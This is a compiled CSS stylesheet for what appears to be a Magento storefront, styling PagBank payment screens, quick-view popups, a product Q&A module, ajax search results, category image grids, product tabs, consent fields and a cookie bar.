.pagbank-instruction .instruction-information {
  margin-bottom: 10px;
}
.pagbank-payment-success-details {
  margin-bottom: 10px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy,
.pagbank-payment-success-details .pagbank-payment-pix-copy {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-pix-copy .field .control._with-tooltip input {
  height: 40px;
  width: 100%;
}
.pagbank-payment-success-details .pagbank-payment-pix-image,
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-pix-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-pix-image .deep-link-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .deep-link-qrcode {
  max-width: 250px;
  height: auto;
}
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pagbank-payment-success-details .pagbank-items {
  text-align: left;
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset.pagbank-payer-data:not(:last-child) {
  margin-bottom: 22px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-title .payment-icon:not(.vault-icon) {
  height: 30px;
  filter: contrast(0%);
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-information p {
  margin: 0.3rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .fields.group-2 {
  display: grid;
  grid-template-columns: 5fr 3fr;
  grid-column-gap: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field {
  position: relative;
  margin-bottom: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field.required .label:after {
  content: "*";
  color: #ff0000;
  margin-left: 0.2rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .field-tooltip {
  right: 10px;
  height: 100%;
  max-height: 5rem;
  display: flex;
  align-items: center;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item {
  display: none;
  margin: 0;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item._active {
  display: inline-block;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field:not(.vault) .label {
  position: absolute !important;
  z-index: 9;
  top: -0.9rem;
  left: 1rem;
  font-size: 1.2rem;
  background-color: white;
  padding: 0 1rem;
  pointer-events: none;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  box-sizing: border-box;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select {
  width: 100%;
  height: unset;
  padding: 1.5rem 1.2rem;
  border-radius: 4px;
  background-color: #ffffff;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text:focus,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select:focus {
  box-shadow: none;
}
.code-container {
  margin-bottom: 30px;
}
.code-container .code-content {
  display: flex;
  align-items: center;
}
.code-container .copy-btn {
  width: 35px;
  cursor: pointer;
}
.code-container .copied {
  display: none;
  color: green;
  margin-bottom: 0;
  margin-left: 5px;
}
.checkout-onepage-success .code-container .payment-code {
  width: 400px;
  max-width: 100%;
}
.payment-instructions .actions-toolbar {
  margin-bottom: 20px;
}
.payment-instructions .actions-toolbar .action {
  margin-right: 15px;
}
.pix-qr-container {
  max-width: 200px;
}
.boleto-container {
  margin-bottom: 30px;
}
.ajaxpro-modal-dialog .column.main {
  padding-top: 0 !important;
  width: 100% !important;
}
.ajaxpro-modal-dialog .modal-inner-wrap {
  max-width: 900px;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell {
  margin-top: 0;
  width: auto;
  margin-bottom: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products {
  margin: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item {
  margin-left: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,
.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer {
  border: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content {
  padding-bottom: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer {
  padding-top: 1rem;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap {
  width: 100%;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap {
  max-width: 600px;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper {
  margin: 0;
  float: none;
  display: block;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart {
  right: 0;
  display: block;
  border: none;
  box-shadow: none;
  position: relative;
  width: auto;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after {
  display: none;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close {
  display: none;
}
:root {
  --ajaxpro-quick-view-position: actions;
}
.quick-view {
  display: flex;
  align-items: center;
  /* Hidden until theme requires Quick View text*/
}
.quick-view span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.quick-view::before {
  content: '';
  aspect-ratio: 1;
  display: inline-block;
}
.product-item-info > .quick-view {
  position: absolute;
  pointer-events: none;
  opacity: 0;
}
.quick-view::before {
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 16px 16px !important;
}
.products.list .product-item {
  position: relative;
}
.product-item-info > .quick-view {
  top: 100px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
  padding: 8px 9px;
  gap: 7px;
  background-color: rgba(242, 242, 242, 0.7);
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap;
  color: #000;
  transition: background-color 0.2s ease-in-out;
}
.products.products-list .product-item-info > .quick-view {
  display: none;
}
.product-item-info > .quick-view._block-content-loading::before,
.product-item-info > .quick-view._block-content-loading:hover::before {
  background-image: none;
}
.product-item-info > .quick-view:hover {
  background-color: rgba(26, 26, 26, 0.9);
  color: #fff;
}
.product-item-info > .quick-view::before {
  width: 20px;
  height: 20px;
}
@media (min-width: 640px) and (hover: hover) {
  .product-item-info:has(:focus-visible) > .quick-view,
  .product-item-info:hover > .quick-view {
    opacity: 1;
    pointer-events: all;
    transition: opacity 0.15s ease-in-out;
  }
}
@keyframes askit-spin {
  to {
    transform: rotate(360deg);
  }
}
[data-role=questions-list]::before {
  content: '';
  display: table;
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
[data-role=questions-list][aria-busy=true] {
  position: relative;
  min-height: 75px;
}
[data-role=questions-list][aria-busy=true]::before {
  opacity: 1;
  animation: askit-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
[data-role=questions-list][aria-busy=true] > * {
  opacity: .7;
}
.askit-questions .toolbar .pager {
  display: flex;
  justify-content: space-between;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin: 0 auto;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.askit-item-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-avatar {
  display: none;
}
.askit-item {
  position: relative;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  margin: 0 0 44px;
}
.no-avatar .askit-item {
  padding-left: 15px;
}
.askit-item-avatar {
  position: absolute;
  top: 15px;
  left: 15px;
}
.askit-item-status {
  display: inline-block;
  background: #ffce3c;
  border-radius: 3px;
  color: #212529;
  padding: 0 5px;
}
.askit-item-timestamp::before {
  content: '(';
}
.askit-item-timestamp::after {
  content: '):';
}
.askit-item-vote {
  color: #aaaaaa;
}
.askit-item-actions {
  width: calc(100% + 80px + 15px);
  margin-left: -80px;
}
.no-avatar .askit-item-actions {
  width: calc(100% + 15px + 15px);
  margin-left: -15px;
}
.askit-item-actions .askit-item-trigger {
  line-height: 40px;
  text-align: center;
  padding: 0 10px;
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  color: #797979;
  cursor: pointer;
}
.askit-item-answer {
  border: 0;
  box-shadow: none;
  padding-bottom: 15px;
  margin: 0;
}
.askit-item-answers {
  display: none;
  padding: 15px;
}
.askit-item-answer-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-answer-avatar {
  display: none;
}
.askit-item-answer-same {
  color: #aaaaaa;
  font-size: .9em;
}
.askit-item-answer .askit-item-vote {
  margin: 0;
}
.askit-item-trigger + [type=checkbox] {
  display: none;
}
.askit-item-trigger + [type=checkbox]:checked ~ .askit-item-answers {
  display: block;
}
.askit-answer-form {
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  position: relative;
}
.no-avatar .askit-answer-form {
  padding-left: 15px;
}
.askit-answer-form textarea {
  height: 150px;
}
[role=tabpanel] .askit-questions .block-title {
  display: none;
}
.askit-questions .toolbar-amount {
  float: left;
}
.askit-questions .toolbar .limiter {
  float: right;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin-bottom: 0;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.data.item .askit-question-form .title {
  display: none;
}
.data.item .askit-question-form .fieldset {
  margin-top: 20px;
}
.block-swissup-ajaxsearch-results,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  background: #ffffff;
  border: 0;
  border-radius: 0;
  margin: 21px 0 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
  padding: 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results {
  min-width: 200px;
  font-size: 1.5rem;
}
.block-swissup-ajaxsearch-results .tt-suggestion {
  padding: 4px 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results .tt-suggestion.tt-cursor,
.block-swissup-ajaxsearch-results .tt-suggestion:hover {
  background-color: #fafafa;
}
.block-swissup-ajaxsearch-results .notFound-item-info {
  padding: 4px 10px;
}
.block-swissup-ajaxsearch-results .tt-dataset {
  max-height: 550px;
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-title {
  margin: 1rem 0 .7rem;
  text-transform: uppercase;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container {
  width: 100%;
  /*display: flex;*/
  justify-content: space-around;
  padding: 10px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container .view-all {
  float: right;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .product-item-info {
  width: auto;
}
.block-swissup-ajaxsearch-results .product-item-info {
  display: block;
  padding: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.block-swissup-ajaxsearch-results .product-item-info:first-child {
  border-top: none;
}
.block-swissup-ajaxsearch-results .product-item-info:last-child {
  border-bottom: none;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
  padding: 0;
  max-width: 100px;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo,
.block-swissup-ajaxsearch-results .product-item-info .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-name {
  margin-bottom: 2px;
}
.block-swissup-ajaxsearch-results .product-item-info .price-box,
.block-swissup-ajaxsearch-results .product-item-info .product-info-stock-sku .sku {
  font-size: 0.85em;
  color: #8f98a1;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .ajaxsearch-header-container > h4 {
  display: none;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  padding: 0 5px 15px 10px;
}
.block-swissup-ajaxsearch-results .list .product-item-photo {
  padding: 0 10px 0 0;
}
.block-swissup-ajaxsearch-results .prolabels-wrapper {
  height: auto;
}
@keyframes ajaxsearch-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.block-swissup-ajaxsearch-results .product-item-info,
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  opacity: 0;
  animation: 150ms ajaxsearch-appear forwards;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  animation-delay: 50ms;
  animation-duration: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info {
  animation-delay: 650ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(12) {
  animation-delay: 600ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(11) {
  animation-delay: 550ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(10) {
  animation-delay: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(9) {
  animation-delay: 450ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(8) {
  animation-delay: 400ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(7) {
  animation-delay: 350ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(6) {
  animation-delay: 300ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(5) {
  animation-delay: 250ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(4) {
  animation-delay: 200ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(3) {
  animation-delay: 150ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(2) {
  animation-delay: 100ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(1) {
  animation-delay: 50ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(0) {
  animation-delay: 0ms;
}
.swissup-ajaxsearch-loading #swissup-ajaxsearch-filter-category,
.page-wrapper #swissup-ajaxsearch-filter-category {
  display: none;
  opacity: 0;
}
.swissup-ajaxsearch-filter-category-wrapper {
  display: none;
}
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  padding: 7px;
}
.block-swissup-ajaxsearch .input-text {
  left: auto;
  right: auto;
  background: #f7f5a9;
  border: 2px solid #2b3945;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .input-text:focus {
  border: 2px solid #2b3945;
}
.block-swissup-ajaxsearch .actions .action.search {
  display: block;
  position: absolute;
  top: -1000px;
}
.block-swissup-ajaxsearch .actions .action.close {
  text-align: center;
  cursor: pointer;
  display: block;
  opacity: 0;
  width: 0;
  height: 0;
  overflow: hidden;
}
.block-swissup-ajaxsearch .twitter-typeahead {
  width: 100%;
}
.block-swissup-ajaxsearch .tt-hint {
  color: #999999;
}
.block-swissup-ajaxsearch .loading-mask {
  --spinner-size: 1rem;
  right: 10px;
  left: auto;
  top: -68px;
  background-color: transparent;
  width: 20px;
  height: 20px;
  padding: 0 !important;
}
.easycatalogimg-listing {
  list-style: none;
  padding: 0;
  margin: 0;
}
.easycatalogimg-listing li {
  margin: 0;
  padding: 0;
}
.easycatalogimg img {
  width: auto;
  height: auto;
  max-width: 100%;
  vertical-align: bottom;
}
.easycatalogimg a {
  text-decoration: none;
}
.easycatalogimg a:hover {
  text-decoration: underline;
}
.easycatalogimg .link-more {
  font-weight: bold;
}
.easycatalogimg .item {
  box-sizing: border-box;
}
.easycatalogimg .image {
  display: block;
  text-align: center;
}
.easycatalogimg .image + .parent-category,
.easycatalogimg .list-subcategories {
  margin: 10px 12px;
}
@media (min-width: 1024px) {
  .easycatalogimg .image + .parent-category,
  .easycatalogimg .list-subcategories {
    margin: 20px 22px;
  }
}
.easycatalogimg .parent-category {
  font-weight: bold;
}
.easycatalogimg .parent-category-wrapper {
  position: relative;
}
.easycatalogimg .parent-category-top {
  margin: 10px 12px;
  text-align: center;
  font-weight: normal;
  font-size: 1.2em;
}
.easycatalogimg .parent-category-over {
  position: absolute;
  bottom: clamp(10px, 2vw, 40px);
  left: clamp(10px, 2vw, 40px);
  z-index: 10;
}
.easycatalogimg .parent-category-over .name {
  color: #fff;
  text-shadow: 0 2px 10px rgb(0 0 0 / 50%);
}
@media (min-width: 1024px) {
  .easycatalogimg .category-name-bottom .list-subcategories {
    margin-top: -10px;
  }
}
.easycatalogimg .list-subcategories {
  padding: 0;
  list-style: none;
}
.easycatalogimg .list-subcategories li {
  margin: .45em 0;
}
.easycatalogimg-masonry {
  column-gap: 1em;
  column-count: 2;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry {
    column-gap: 2em;
  }
}
@media (min-width: 768px) {
  .easycatalogimg-masonry.easycatalogimg-cols-2 {
    column-count: 2;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-3 {
    column-count: 3;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-4 {
    column-count: 4;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-5 {
    column-count: 5;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 6;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .easycatalogimg-masonry.easycatalogimg-cols-5,
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 4;
  }
}
.easycatalogimg-masonry .item {
  background-color: #f7f7f7;
  display: inline-block;
  width: 100%;
  padding: 2px;
  margin: 0 0 1em;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry .item {
    margin: 0 0 2em;
  }
}
.easycatalogimg-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  --item-padding: 10px 10px 30px 10px;
  --item-margin: 0px;
}
[data-content-type="easycatalogimg"].gap-0 .easycatalogimg-grid {
  --item-padding: 0px;
  --item-margin: 0px;
}
.easycatalogimg-grid .item {
  width: calc(50% - var(--item-margin) * 2);
  margin: var(--item-margin);
  padding: var(--item-padding);
}
@media (min-width: 768px) {
  .easycatalogimg-grid.easycatalogimg-cols-3 .item {
    width: calc(100% / 3 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-4 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-5 .item,
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
}
@media (min-width: 1024px) {
  .easycatalogimg-grid.easycatalogimg-cols-5 .item {
    width: calc(100% / 5 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 6 - var(--item-margin) * 2);
  }
}
.easycatalogimg-departments .easycatalogimg a {
  color: #333;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories {
  font-size: .85em;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories a {
  color: #444;
}
/**
     * Describe spinner
     */
@keyframes easytabs-spin {
  to {
    transform: rotate(360deg);
  }
}
.product.data.items .item.content::before {
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
.product.data.items .item.content[aria-busy=true] {
  position: relative;
  min-height: 75px;
}
.product.data.items .item.content[aria-busy=true]::before {
  opacity: 1;
  animation: easytabs-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
.product.data.items .item.content > .loading-mask {
  display: none;
}
.data.expanded .title .counter::before,
.tabs-toolbar-item .counter::before {
  content: '(';
}
.data.expanded .title .counter::after,
.tabs-toolbar-item .counter::after {
  content: ')';
}
.product.data.items .item.content {
  display: none;
}
.product.data.items .item.content:nth-child(2) {
  display: block;
}
.product.data.items .fieldset .review-legend.legend strong {
  display: inline;
  margin-left: .5em;
}
.product.data.items .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
  margin: 0;
}
.product.data.items .block.crosssell .block-title {
  display: none;
}
.product.data.items .block.crosssell .products {
  margin: 0;
}
.product.data.items.collapsed {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.product.data.items.collapsed [role=tablist] {
  display: flex;
  margin-bottom: -1px;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  position: relative;
  z-index: 1;
}
.product.data.items.collapsed [role=tablist]::-webkit-scrollbar {
  display: none;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  flex-shrink: 0;
}
.product.data.items.collapsed [role=tablist] > .item.title a::after {
  display: none;
}
.product.data.items.collapsed [role=tablist]:before,
.product.data.items.collapsed [role=tablist]:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist]:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  float: left;
  width: auto;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  height: 22px;
  display: block;
  position: relative;
  z-index: 2;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  margin-top: 22px;
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  width: 100%;
}
.product.data.items.collapsed [role=tablist] > .item.content:before,
.product.data.items.collapsed [role=tablist] > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist] > .item.content:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.content.active {
  display: block;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  margin: 0 -1px 0 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: 63px;
  text-decoration: none;
  background: #fafafa;
  border-bottom: none;
  height: 63px;
  padding: 1px 0 1px 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:hover {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title:not(.disabled) > .switch:active,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  padding-bottom: 2px;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  background: #fafafa;
  margin-top: 66px;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > .item.content {
  background: #fafafa;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > [name=prev],
.product.data.items.collapsed > [name=next] {
  height: var(--tab-control__height);
  padding: 1px var(--tab-title__marging-right) 1px var(--tab-title__marging-left);
  top: 0;
  border-radius: 0;
  border-width: 0;
  box-sizing: content-box;
  position: absolute;
  z-index: 99;
}
.product.data.items.collapsed > [name=prev] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(-90deg, transparent 0%, #fafafa var(--tab-title__marging-right));
  left: 0;
}
.product.data.items.collapsed > [name=prev] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=prev]:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.collapsed > [name=next] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(90deg, transparent 0%, #fafafa var(--tab-title__marging-left));
  right: 0;
}
.product.data.items.collapsed > [name=next] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=next]:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f105';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.expanded {
  border-bottom: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title,
.product.data.items.expanded > .item.content {
  border: none;
  float: none;
  margin: 0;
}
.product.data.items.expanded > .item.content {
  display: block;
}
.product.data.items.expanded > .item.title {
  border-top: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title h2 {
  font-size: 2rem;
  line-height: normal;
  margin: 10px 15px;
}
.product.info.detailed .tabs-toolbar {
  display: none;
}
.fbl-custom {
  display: inline-block;
  margin: 0 12px 0 0;
}
.fbl-custom .like {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
.fbl-custom .like::before {
  color: #d6dbe0;
  content: '\f230';
  font-family: 'FontAwesome';
  font-size: 24px;
  display: inline-block;
  text-align: center;
}
.fbl-custom .like {
  cursor: pointer;
}
.fbl-custom .like::before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fbl-custom .like:hover::before {
  color: #3b5998;
}
.product.featured-attributes {
  display: none;
  margin: 6px 0 0;
  font-size: 14px;
  line-height: 1.35em;
}
.product.featured-attributes .value {
  color: #777777;
}
.fieldset > .field.consent {
  margin-bottom: 5px;
}
.fieldset > .field.consent ~ .captcha,
.fieldset > .field.consent ~ .g-recaptcha,
.fieldset > .field.consent ~ .field-recaptcha {
  margin-top: 20px;
}
.field.consent {
  transition: all 300ms linear;
}
.hidden-consents .field.consent {
  max-height: 0 !important;
  overflow: hidden !important;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0 !important;
  transform: translateY(-5px);
}
.block.newsletter .field.consent {
  text-align: left;
  margin: 10px 0 15px;
  order: 10;
}
.block.newsletter .field.consent label {
  opacity: .8;
  clip: auto;
  height: auto;
  width: auto;
  position: static;
  display: inline;
}
.block.newsletter .field.consent label::after {
  content: '';
  display: block;
}
.block.newsletter .field.consent input[type="checkbox"] {
  margin-right: 5px;
}
.cookie-bar {
  z-index: 899;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 25px 30px;
  box-sizing: border-box;
  color: rgba(var(--base-color, 34, 34, 34), var(--base-alpha, 1));
  background: rgba(var(--z-layer-bg, 255, 255, 255), var(--z-layer-bg-alpha, 1));
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.2);
  visibility: hidden;
}
.cookie-bar p:last-child {
  margin: 0;
}
.cookie-bar .cookie-bar-container {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  max-width: 1260px;
  margin: 0 auto;
}
.cookie-bar .cookie-bar-text {
  max-width: 800px;
}
.cookie-bar .cookie-bar-text > h3 {
  margin-top: 0;
}
.cookie-bar .cookie-bar-buttons {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}
.cookie-bar .cookie-bar-buttons > * {
  margin-left: 25px;
}
.cookie-bar .cookie-bar-buttons > *:first-child {
  margin: 0;
}
.cookie-bar .cookie-bar-buttons a {
  color: rgba(var(--link-color, 136, 136, 136), var(--link-alpha, 1));
  text-decoration: underline;
}
.cookie-bar .cookie-bar-buttons a:hover {
  text-decoration: none;
}
.cookie-bar-mode-full {
  top: 0;
  bottom: 0;
  left: 0;
  width: 420px;
  max-width: 92%;
  padding: 15px 10px 15px 20px;
}
.cookie-bar-mode-full .cookie-bar-text {
